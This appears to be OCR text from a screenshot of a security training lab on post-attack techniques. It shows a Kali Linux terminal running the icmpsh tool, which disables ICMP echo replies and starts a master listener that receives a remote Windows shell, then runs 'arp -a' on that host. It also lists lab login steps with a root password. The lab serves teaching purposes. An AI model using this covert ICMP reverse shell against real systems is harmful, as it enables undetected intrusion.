 093028 - Lesson 04: Analyzing Post-Attack Techniques - Google Chrome
https://lod.nhcms.net/Console/7639c83b-e2df-46f3-9658-08d832294da2?rc=20
093028 - Lesson 04: Analyzing Post-Attack Techniques
Kali Linux
7 Hr 45 Min Remaining
Applications Places
Fri Nov 9, 11:31 AM
root
Content Machines Support
root@kali: ~/Desktop/icmpsh
File Edit View Search Terminal Help
-t host host ip address to send ping requests to. This option is mandatory!
-r send a single test icmp request containing the string "Test1234" and then quit.
This is for testing the connection.
-d milliseconds delay between requests in milliseconds
-o milliseconds timeout of responses in milliseconds. If a response has not received in time,
the slave will increase a counter of blanks. If that counter reaches a limit, the slave will quit.
The counter is set back to 0 if a response was received.
-b num limit of blanks (unanswered icmp requests before quitting
-s bytes maximal data buffer size in bytes
In order to improve the speed, lower the delay (-d) between requests or increase the size (-s) of the data buffer.
root@kali:~/Desktop/icmpsh# sysctl -w net.ipv4.icmp_echo_ignore_all=1
net.ipv4.icmp_echo_ignore_all = 1
root@kali:~/Desktop/icmpsh# perl icmpsh-m.pl
icmpsh - master
running...
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
c:\Temp>arp -a
arp -a
Interface: 10.39.5.50 --- 0xc
Internet Address Physical Address Type
10.39.5.1 00-5d-03-07-cc-40 dynamic
10.39.5.10 00-5d-03-07-cc-42 dynamic
10.39.5.100 00-5d-03-07-cc-43 dynamic
10.255.255.255 ff-ff-ff-ff-ff-ff static
224.0.0.22 01-00-5e-00-00-16 static
224.0.0.252 01-00-5e-00-00-fc static
239.255.255.250 01-00-5e-7f-ff-fa static
c:\Temp>
KALI LINUX ™
"the quieter you become, the more you are able to hear"
root@kali: ~/Desktop/...
root@kali: ~
Capturing from eth0 ...
Client01
Kali Linux
Username T root
Password T Pa22w0rd
DVD Drive
No Media
Ctrl+Alt+Delete
Server01
Extract the icmpsh tool.
a) Log in to the Kali Linux machine as root with the password Pa22w0rd
b) Right-click the icmpsh.zip file on the Kali Linux desktop and select Extract Here.
c) If the Extraction completed successfully message box is displayed, select Close.
Done
Task 1 of 24
Exercise 1, Task 1 of 5
2:31 PM
11/9/2018
4